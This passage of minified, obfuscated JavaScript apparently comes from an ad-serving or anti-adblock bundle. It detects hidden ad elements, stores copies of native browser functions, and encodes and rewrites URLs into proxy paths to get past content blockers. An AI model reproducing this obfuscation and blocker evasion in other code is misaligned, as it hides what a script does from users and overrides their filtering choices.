n=t[e(1147)]();return!(n.x+window[e(3588)]+n[e(3445)]<-500&&(a.A[e(3207)](e(1454)),a.A[e(3207)](e(2686)[e(2832)](n.x,e(1457))[e(2832)](n.y,e(2507))[e(2832)](window[e(3588)],e(2719))[e(2832)](window[e(2905)],e(2624))[e(2832)](n[e(3445)],e(2159))[e(2832)](n[e(862)])),1))}static[r(1021)](t){const e=r;return function(){const e=a1C,n=window[e(2475)](t);return e(1873)===t[e(2442)][e(2413)]()||!(e(1792)!==t[e(2442)][e(2413)]()||!(t[e(2487)]||n[e(1335)]&&e(712)!==n[e(1335)]))||!(e(3711)!==t[e(2442)][e(2413)]()||!n[e(1335)]||e(712)===n[e(1335)])||"a"===t[e(2442)][e(2413)]()}()&&this[e(1381)](t)}static[r(1381)](t){const e=r,n=window[e(2475)](t);if(e(712)===n[e(2207)])return!1;if(e(1856)!==n[e(1605)])return!1;if(parseFloat(n[e(2651)])<.2)return!1;if(t[e(1188)]<10||t[e(2556)]<10)return!1;let i=t[e(1637)];for(;i;){if(this[e(1119)](i))return!1;i=i[e(1637)]}return!0}static async[r(3396)](t){const e=r;for(const n of Array[e(3431)](t[e(3491)](e(1792))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)](e(1873))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)](e(3711))))if(l[e(1021)](n))return!0;for(const n of Array[e(3431)](t[e(3491)]("a")))if(l[e(1021)](n))return!0;const n=[];for(const r of Array[e(3431)](t[e(3491)](e(2616)))){const t=new u(r);n[e(3722)](t[e(1381)]())}return(await Promise[e(2433)](n))[e(540)]((t=>!0===t))}static[r(825)](t){u[r(2723)](t)}}class u{constructor(t){const e=r;this[e(2616)]=t,(0,i.A)(this,e(1278),void 0),(0,i.A)(this,e(576),!1),(0,i.A)(this,e(2432),0)}[r(1381)](){return(0,c.c)((t=>{const e=a1C;if(!l[e(1381)](this[e(2616)]))return t(!1);this[e(2432)]&&window[e(2880)](this[e(2432)]),this[e(2432)]=o.A[e(3121)](window)[e(1090)][e(978)](window,(()=>{const n=e;if(this[n(576)])return void window[n(2880)](this[n(2432)]);if(!this[n(2616)]||!o.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2616)]))return window[n(2880)](this[n(2432)]),t(!1);this[n(1278)]=new MessageChannel,this[n(1278)][n(2114)][n(3103)]=e=>{const r=n,i=o.A[r(3121)]()[r(3669)][r(3121)][r(978)](e);if(r(1868)==typeof i&&(0,s._)(i)){this[r(576)]=!0;const e=(0,s.ks)(i);e===u[r(2831)]?t(!0):e===u[r(2853)]&&t(!1)}};const r=(0,s.md)(u[n(554)]);o.A[n(3121)]()[n(2352)][n(3121)][n(978)](this[n(2616)])[n(621)](r,"*",[this[n(1278)][n(1354)]])}),200),o.A[e(3121)](window)[e(3325)][e(978)](window,(()=>{const n=e;this[n(576)]||(window[n(2880)](this[n(2432)]),t(!1))}),3e3)}))}[r(3074)](){const t=r;this[t(2432)]&&window[t(2880)](this[t(2432)]),this[t(1278)][t(2114)][t(3103)]=null,this[t(1278)][t(1354)][t(3103)]=null}static[r(2723)](t){const e=r;o.A[e(3121)](t)[e(1206)][e(978)](t,e(3066),(async n=>{const r=e,i=o.A[r(3121)]()[r(3669)][r(3121)][r(978)](n);if(r(1868)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(554)]&&a!==this[r(813)])return;const c=n[r(2728)][0];c[r(621)]((0,s.md)(u[r(1906)]));const d=await l[r(3396)](t[r(2391)])?u[r(2831)]:u[r(2853)];c[r(621)]((0,s.md)(d))}))}}(0,i.A)(u,r(554),r(2388)),(0,i.A)(u,r(813),r(1843)),(0,i.A)(u,r(1906),r(723)),(0,i.A)(u,r(2831),r(3633)),(0,i.A)(u,r(2853),r(3832))},7815:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(3213)](t){this[r(3134)]=t}static[r(3121)](t){const e=r;let n=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:e(1535);try{return n&&(t=a(t)),window[i][e(1128)](t)}catch(t){return""}}static[r(2278)](t,e){const n=r;let i=!(arguments[n(521)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(521)]>3&&void 0!==arguments[3]?arguments[3]:n(1535);try{if(i&&(t=a(t)),!this[n(3134)])return window[s][n(3303)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(3303)](t,e)}))[n(2835)]((t=>{}))}catch(t){}}static[r(3461)](t){const e=r;let n=!(arguments[e(521)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:e(1535);try{return n&&(t=a(t)),window[i][e(503)](t)}catch(t){}}}(0,i.A)(s,r(3134),!1);const a=t=>""[r(2832)](window[r(2356)][r(2379)],r(528))[r(2832)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1C;window[t(1248)](t(872),o)}function a(){const t=a1C;window[t(2242)](t(872),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1C;try{const e=performance[t(2962)](t(1753));if(0===e[t(521)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2120)]((e=>{const l=t;n++,o+=e[l(2045)],(0===c||c>e[l(2045)])&&(c=e[l(2045)]),u<e[l(2045)]&&(u=e[l(2045)]),e[l(1364)][l(602)](r.A[l(2700)])&&(0,i.EW)(e[l(1364)])&&(0,i.sH)(e[l(1364)])[l(1332)][l(602)](r.A[l(2700)])&&(s++,a+=e[l(2045)],(0===d||d>e[l(2045)])&&(d=e[l(2045)]),f<e[l(2045)]&&(f=e[l(2045)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1401)](HTMLIFrameElement[r(3425)],r(1790)),XMLHttpRequest_open:()=>a(window,r(3361),r(1574)),Window_decodeURIComponent:()=>a(window,r(3462),r(1080)),Window_fetch:()=>a(window,r(3462),r(1532)),Element_setAttribute:()=>a(window,r(1975),r(1959)),EventTarget_addEventListener:()=>a(window,r(1752),r(1248))},o=r(3326)+window[r(815)](window[r(2356)][r(2720)]),s={get(){return this[r(2070)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2093)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2710)===e[i(2413)]()?t[n]:i(2391)===e?null===(o=t[i(2391)])||void 0===o?void 0:o[n]:i(1156)===e?null===(s=t[i(1156)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3425)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1C,n=(e,n)=>{r++,t(e,n)};return n[e(2848)]=()=>e(3113),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1C;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3344)]();if(!window[t(2641)])throw new Error(t(3230));for(;n+e<Date[t(3344)]();)await(0,r.c)(((e,n)=>window[t(2641)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1C;for(document[e(1141)]&&t();!document[e(1141)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1C;this[n(3065)]=t,this[n(1141)]=e}}class s{static[r(2124)](t,e){const n=r;let s=arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1379)]=t=>{const e=a;4===n[e(806)]&&r(new o(n[e(3065)],n[e(485)]))},n[a(1574)](t,e),n[a(3292)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1C;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3154)]("")[e(2550)]((t=>n[e(2416)][e(752)](t)?String[e(630)](n[e(2909)])+o(n[e(2416)],n[e(2355)],t):n[e(3761)][e(752)](t)?String[e(630)](n[e(2211)])+o(n[e(3761)],n[e(3740)],t):o(n[e(923)],n[e(820)],t)))[e(668)]("")},decode:t=>{const e=a1C,n=(0,r.i7)(t[e(1076)](0,4));if(!n)throw new Error(e(555)+t);const i=t[e(1076)](4);let o=0;return i[e(3154)]("")[e(2550)]((t=>{const r=e;if(0==o&&t===String[r(630)](n[r(2909)]))return o=1,"";if(0==o&&t===String[r(630)](n[r(2211)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2355)][r(752)](t)?s(n[r(2416)],n[r(2355)],t):s(n[r(923)],n[r(820)],t)+t;if(2==e)return n[r(3740)][r(752)](t)?s(n[r(3761)],n[r(3740)],t):s(n[r(923)],n[r(820)],t)+t;throw new Error(r(1341)+e)}return s(n[r(923)],n[r(820)],t)}))[e(668)]("")}};function o(t,e,n){const r=a1C;if(1!==n[r(521)])throw new Error(r(3284));return t[r(752)](n)?e[t[r(2996)](n)]:n}function s(t,e,n){const r=a1C;if(1!==n[r(521)])throw new Error(r(3284));return e[r(752)](n)?t[e[r(2996)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1C;return t?u[e(2067)]((e=>e.id===t)):i.A[e(3207)]?c[0]:o.A[e(3500)](c)}function a(t){const e=a1C,n=[e(1634),e(1204),e(2169),e(3650),e(2615),e(530),e(2380),e(3010),e(1367)],r={};for(let i=0;i<n[e(521)];i++){const o=t[i];r[atob(n[i])]=e(1868)==typeof o?atob(o):o}return r}const c=[[r(1666),r(2027),r(3502),117,r(3395),r(2209),57,r(3567),r(2143)],[r(2530),r(2060),r(3685),117,r(3322),r(2784),115,r(3720),r(3598)],[r(1507),r(776),r(1194),97,r(581),r(1719),114,r(1462),r(2241)],[r(2607),r(1882),r(3096),106,r(2707),r(2052),53,r(3411),r(702)]][r(2550)]((t=>a(t))),l=[[r(2900),r(1627),r(2613),119,r(2895),r(1933),102,r(2239),r(1365)],[r(3037),r(561),r(2290),57,r(2254),r(1229),101,r(792),r(2339)],[r(477),r(2269),r(2310),102,r(2419),r(1201),56,r(1745),r(910)],[r(3559),r(1568),r(1091),97,r(3166),r(2373),115,r(2577),r(2519)],[r(3014),r(3302),r(635),121,r(3377),r(2625),110,r(2121),r(607)],[r(3202),r(839),r(2561),118,r(3009),r(1006),115,r(2182),r(1488)],[r(2859),r(1677),r(3519),112,r(2111),r(2043),114,r(3778),r(1492)],[r(2956),r(1252),r(896),107,r(2374),r(1275),104,r(963),r(2774)],[r(3181),r(610),r(1944),115,r(3548),r(2105),104,r(3379),r(1284)],[r(1082),r(2565),r(1818),97,r(2324),r(2593),101,r(1941),r(3267)],[r(1207),r(2146),r(3394),106,r(2855),r(2325),107,r(1526),r(909)],[r(3281),r(2350),r(2798),102,r(1645),r(2932),57,r(3704),r(3367)],[r(2582),r(3282),r(995),103,r(2551),r(3374),97,r(796),r(3467)],[r(3490),r(1683),r(1264),56,r(2576),r(3481),49,r(1784),r(2951)],[r(3507),r(542),r(2799),111,r(603),r(2036),104,r(609),r(3271)],[r(1230),r(2031),r(1068),107,r(2929),r(1992),50,r(3067),r(1251)]][r(2550)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{$8:()=>f,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1C;return!!(t[e(3735)]||t[e(3087)]||t[e(3131)]||t[e(3814)]||t[e(3253)]||t[e(1227)]||t[e(2854)]||t[e(3530)]||t[e(1040)]||t[e(3030)]||t[e(484)]||t[e(2299)]||t[e(1296)]||t[e(2088)]||t[e(3321)]||t[e(732)]||t[e(808)]||t[e(3235)]||t[e(3708)]||t[e(3764)]||t[e(2715)]||t[e(2731)]||t[e(3021)]||t[e(3427)])}const c=[r(2725),r(1558),r(2514),r(2287),r(2788),r(3021),r(592),r(1261),r(3530),r(2925),r(2092),r(1040),r(3030),r(3791),r(481),r(3254),r(2994),r(1942),r(2814),r(1516),r(970),r(545),r(2861),r(3804),r(2148),r(1458),r(649),r(3253),r(3437),r(1533),r(2610),r(2854),r(484),r(3131),r(3814),r(2299),r(1227),r(3770),r(1296),r(2088),r(3321),r(1709),r(1585),r(2115),r(615),r(1120),r(732),r(808),r(3235),r(3708),r(3764),r(2715),r(1828),r(2731),r(3427),r(741),r(499)];function l(t){return void 0===t?-1:c[r(2996)](t)}function u(t){const e=r,n=o.A[e(3088)](t),i=s.A[e(863)](),a=n[e(898)](e(505),'"'[e(2832)](i,'"')),c=JSON[e(1639)](a);return c[e(2960)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2356)][e(3193)]+window[e(2356)][e(1260)])[e(752)](e(624))||e(648)===i.A[e(3121)](e(3336),!1)||e(3183)!==i.A[e(3121)](e(3336),!1)&&Math[e(508)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(991)])&&(null===(n=t[e(991)][e(2629)])||void 0===n||n)}function f(t,e){const n=r;var i;return!(null==t||!t[n(3741)])&&(null===(i=null==e?void 0:e[n(1129)])||void 0===i||i)}function m(t){const e=r;try{if(!window[e(3017)]||!(e(1908)in window[e(3017)]))return!1;const n=window[e(3017)][e(1908)];return!(!n[e(947)]||!n[e(1097)])&&n[e(947)]/n[e(1097)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(2369),o=n(2538),s=n(3639);const a=r(1331)==typeof window,c=r(1973),l=r(3725),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(521)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3121)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(1967)](t,e);return a||(d[n(2278)](t,f),h[n(2278)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2116));const n=b(t);if(!a){const n=h[e(3121)](t);if(n)return n}const o=t[e(1076)](2===n?l[e(521)]:c[e(521)]),s=i.A[e(3088)](o);return a||(h[e(2278)](t,s),d[e(2278)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2463));if(t[e(602)](c))return 1;if(t[e(602)](l)){if(t[e(521)]<l[e(521)]+4)throw new Error(e(3506)[e(2832)](t));const n=t[e(1076)](l[e(521)],l[e(521)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3142)[e(2832)](t))}throw new Error(e(2222)[e(2832)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{EW:()=>U,Gy:()=>M,MN:()=>x,Vp:()=>T,Wq:()=>N,sH:()=>j});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(3471),m=r(515),p=r(2680),g=r(3319),b=r(1580),w=r(3177),v=[f,m,p,g,b,w],y=(0,h.t)(a.A[r(2523)]);let x=function(t){const e=r;return t[e(961)]=e(1989),t[e(3064)]=e(2359),t[e(1593)]=e(1255),t[e(2389)]=e(3413),t[e(1881)]="m",t[e(1034)]="n",t}({});function k(t){const e=r;return Array[e(3431)](t[e(1298)][e(2804)]())[e(2448)]((t=>e(3060)!=t))[e(521)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(521)];r++)n=n>>>8^A[255&(n^t[e(2153)](r))];return~n>>>0}function C(t,e){const n=r;return t[n(3154)](".")[n(2448)]((t=>""!==t))[n(2948)]()[n(2550)]((t=>_(t+e)%1e3))[n(668)]("/")}const z=r(3221),S=r(1456),E=r(2167);function M(t){const e=r;return e(747)===t[e(2523)]||e(2681)===t[e(2523)]}function T(t){const e=r;return e(507)===t[e(2523)]}function N(t){const e=r,{url:n,kind:i=x[e(961)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1868)==typeof n&&n[e(752)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1883)](n))return n;let A=O(n,s);if(e(1563)!==A[e(2524)]&&e(2953)!==A[e(2524)])return A[e(2720)];if(e(533)===A[e(644)])return A[e(2720)];if(e(488)===A[e(644)])return A[e(2720)];if(/^\/_game-files(?:\/|$)/[e(1883)](A[e(3350)])&&(e(2262)===A[e(644)]||A[e(644)][e(3826)](e(3046))||e(3767)===A[e(644)]||A[e(644)][e(3826)](e(3039))))return A[e(2720)];if(U(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(2720)]}let T=(0,u.Vq)(v);var I,L;(-1!==T||(0,u.az)(t[e(1170)],v))&&(T=null!==(I=null===(L=t[e(3327)])||void 0===L?void 0:L[e(2054)])&&void 0!==I?I:_(t[e(1170)][e(1770)]+A[e(660)])%u.ch,v=(0,u.XV)(v,T));const W=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(2424)===A[e(3350)]&&(A=new URL(W));const R=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(1892)===A[e(3350)]&&(A=new URL(R));const J=-1===T?(0,u.aV)(v)+A[e(3350)]:(0,u.XV)(v,0)+A[e(3350)];A[e(660)]===v&&e(2050)===A[e(3350)]&&(A=new URL(J)),i===x[e(3064)]&&A[e(2720)][e(602)](e(2162))&&(A[e(2524)]=e(2953));const F=i[e(1935)](0);[e(693),e(775),e(1125),W,R,J][e(2067)]((t=>t===A[e(2720)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let D=A[e(3193)];D[e(602)]("?")&&(D=D[e(3209)](1)),D&&(A[e(3193)]=encodeURIComponent(D)+"="+S),M(h)&&(t[e(3327)]={...t[e(3327)],configIndex:h[e(1273)]}),t[e(3327)]&&A[e(1298)][e(2278)](E,JSON[e(1929)](t[e(3327)]));const H=A[e(1260)];let P;if(A[e(1260)]="","v7"===h[e(2523)]||"v8"===h[e(2523)]){let t,n;void 0===h[e(1443)]&&h[e(2004)]?(A[e(1298)][e(2278)](z,e(648)),n=Math[e(1215)](d.xm[e(521)]*Math[e(508)]())[e(2848)](),t=""[e(2832)](Math[e(1215)](1e3*Math[e(508)]()),"/")[e(2832)](Math[e(1215)](1e3*Math[e(508)]()),"/")[e(2832)](Math[e(1215)](1e3*Math[e(508)]()))):(n=(0,d.Y_)(h[e(1443)])[e(2848)](),t=C(A[e(644)],h[e(1770)]));const r=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());if("v7"===h[e(2523)])P=[v,f,h[e(1770)],n,t,F,r];else{if("v8"!==h[e(2523)])throw new Error(e(2444)[e(2832)](h));P=[v,m,h[e(1770)],n,t,F,r]}}else if("v9"===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,p,h[e(1770)],t,F,n]}else if(e(747)===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,g,h[e(1770)],t,F,n]}else if(e(2681)===h[e(2523)]){const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,b,h[e(1770)],t,F,n]}else{if(e(507)!==h[e(2523)])throw new Error(e(2444)[e(2832)](h));{const t=C(A[e(644)],h[e(1770)]),n=o.A[e(1967)](A[e(2720)],null!=a?a:(0,c.x)());P=[v,w,h[e(1770)],t,F,n]}}return""[e(2832)](P[e(668)]("/"))[e(2832)](function(t,n){const r=e;return function(t){const e=a1C;return e(2108)===t[e(3350)]||e(1423)===t[e(3350)]||e(673)===t[e(3350)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1883)](t[e(2720)])||!(e(2189)!==t[e(644)]&&e(2470)!==t[e(644)]&&e(3343)!==t[e(644)]&&e(897)!==t[e(644)]&&e(828)!==t[e(644)]||!t[e(3350)][e(602)](e(1996))&&!t[e(3350)][e(602)](e(1553)))||e(2287)===n&&e(1980)===t[e(644)]&&e(493)===t[e(3350)]||e(1561)===t[e(644)]&&e(3296)===t[e(3350)]||e(2743)===t[e(644)]&&e(2869)===t[e(3350)]||e(2386)===t[e(644)]&&e(2890)===t[e(3350)]}(t)?r(2768)[r(2832)](l.A[r(863)]()):function(t){const e=r;return e(1892)===t[e(3350)]||t[e(3350)][e(602)](e(2730))}(t)?r(3787)[r(2832)](Math[r(2411)](y)):""}(A,e(1443)in h?h[e(1443)]:void 0))+H}function I(t){const e=r;return x[e(961)][e(752)](t)?x[e(961)]:x[e(3064)][e(752)](t)?x[e(3064)]:x[e(1593)][e(752)](t)?x[e(1593)]:x[e(2389)][e(752)](t)?x[e(2389)]:x[e(1881)][e(752)](t)?x[e(1881)]:x[e(1034)][e(752)](t)?x[e(1034)]:null}function j(t){const e=r;if(!t)throw new Error(e(2773));const n=(t=O(t))[e(3350)][e(3154)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(521)]<7)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v7",originalHostname:n[2],...r[e(2004)]?{randomize:r[e(2004)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(521)]-2])}else if(o===m){if(n[e(521)]<7)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v8",originalHostname:n[2],...r[e(2004)]?{randomize:r[e(2004)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=I(n[n[e(521)]-2])}else if(o===p){if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:"v9",originalHostname:n[2]},i=I(n[n[e(521)]-2])}else if(o===g){var l;if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],s={version:e(747),originalHostname:n[2],configIndex:0},null!==(l=r[e(3327)])&&void 0!==l&&l[e(1273)]&&(s[e(1273)]=r[e(3327)][e(1273)],delete r[e(3327)][e(1273)]),c=r[e(3327)],i=I(n[n[e(521)]-2])}else if(o===b){var u;if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const r=W(n[n[e(521)]-1]);a=r[e(1332)],c=r[e(3327)],s={version:e(2681),originalHostname:n[2],configIndex:0},null!==(u=r[e(3327)])&&void 0!==u&&u[e(1273)]&&(s[e(1273)]=r[e(3327)][e(1273)],delete r[e(3327)][e(1273)]),c=r[e(3327)],i=I(n[n[e(521)]-2])}else{if(o!==w)throw new Error(e(1413)[e(2832)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3350)][n(3154)]("/",5),i=new URL(atob(r));if(n(2953)!==i[n(2524)])return;return i[n(1260)]=t[n(1260)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(507),originalHostname:r[e(644)],isMainFrame:!0},originalUrl:r[e(1332)][e(2720)],kind:x[e(3064)]};if(n[e(521)]<6)throw new Error(e(1827)[e(2832)](t));const o=W(n[n[e(521)]-1]);a=o[e(1332)],c=o[e(3327)],s={version:e(507),originalHostname:n[2],isMainFrame:!1},i=I(n[n[e(521)]-2])}}if(!i)throw new Error(e(744)[e(2832)](t));if(k(t)){t[e(1298)][e(2661)](e(3060));for(const[n,r]of Array[e(3431)](t[e(1298)][e(2093)]()))a[e(1298)][e(2278)](n,r)}const h=[];for(const[t,n]of a[e(1298)][e(2093)]())n===S?h[e(3722)](t):h[e(3722)](t+"="+n);return a[e(3193)]=h[e(668)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2720)]+t[e(1260)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(540)]((t=>i[e(3350)][e(602)]("/"[e(2832)](t,"/")))))return!1;const o=i[e(3350)][e(3154)]("/"),a=o[1];if([f,m][e(752)](a)){if(o[e(521)]<7)return!1}else if(a===p){if(o[e(521)]<6)return!1}else if(a===g){if(o[e(521)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(521)]<6)return!1}const c=null===(n=o[o[e(521)]-1])||void 0===n?void 0:n[e(1076)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1331)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1868)==typeof t&&[n(2486),n(2372),n(2635),n(2518),n(3243),n(1825),n(3340)][n(540)]((e=>t[n(602)](e)))?new URL(t):n(1868)==typeof t&&L?new URL(t,e):n(1868)!=typeof t||L?O(t[n(2848)]()):t[n(602)](n(2346))||t[n(602)](n(475))?new URL(t):(U(e=e||i.A[n(3121)](window)[n(1459)][n(3121)][n(3389)](window[n(2391)]))&&(e=j(e)[n(1332)]),new URL(t,e))}function W(t){const e=r,n=new URL(o.A[e(3088)](t)),i=e(648)===n[e(1298)][e(3121)](z);n[e(1298)][e(2661)](z);const s=n[e(1298)][e(3121)](E);let a;if(s){try{a=JSON[e(1639)](s)}catch(t){}n[e(1298)][e(2661)](E)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1C;let n=0;for(let r=0,i=t[e(521)];r<i;r++)n=(n<<5)-n+t[e(2153)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>a});var i=n(787);const o=r(1331)==typeof window,s={},a={get(){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2845)]||(s[t(2845)]=c(null)),s[t(2845)];{e||(e=window);const n=i.A[t(1493)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(521)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1493)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1339),r(797)),CSSStyleDeclaration_getPropertyValue:d(t,r(1339),r(1569)),CSSStyleDeclaration_setProperty:d(t,r(1339),r(2926)),CSSStyleSheet_insertRule:d(t,r(2173),r(802)),CSSStyleSheet_replaceSync:d(t,r(2173),r(1424)),DocumentFragment_getElementById:d(t,r(3083),r(2123)),DocumentFragment_querySelector:d(t,r(3083),r(566)),DocumentFragment_querySelectorAll:d(t,r(3083),r(1552)),Document_cookie:u(t,r(1105),r(617)),Document_createElement:d(t,r(1105),r(2347)),Document_getElementById:d(t,r(1105),r(2123)),document_getElementById:d(t,r(2391),r(2123)),Document_getElementsByTagName:d(t,r(1105),r(3491)),Document_querySelector:d(t,r(1105),r(566)),Document_querySelectorAll:d(t,r(1105),r(1552)),Document_getElementsByClassName:d(t,r(1105),r(1069)),Document_write:d(t,r(1105),r(1788)),Document_writeln:d(t,r(1105),r(640)),Document_referrer:u(t,r(1105),r(3710)),Document_URL:u(t,r(1105),r(3323)),DOMParser_parseFromString:d(t,r(2336),r(2327)),Element_ariaLabel:u(t,r(1975),r(2434)),Element_attributes:u(t,r(1975),r(1181)),Element_classList:u(t,r(1975),r(3775)),Element_className:u(t,r(1975),r(863)),Element_closest:d(t,r(1975),r(1896)),Element_getAttribute:d(t,r(1975),r(2430)),Element_getBoundingClientRect:d(t,r(1975),r(1147)),Element_getElementsByClassName:d(t,r(1975),r(1069)),Element_hasAttribute:d(t,r(1975),r(3575)),Element_id:u(t,r(1975),"id"),Element_tagName:u(t,r(1975),r(2442)),Element_innerHTML:u(t,r(1975),r(3629)),Element_outerHTML:u(t,r(1975),r(3468)),Element_insertAdjacentElement:d(t,r(1975),r(901)),Element_insertAdjacentHTML:d(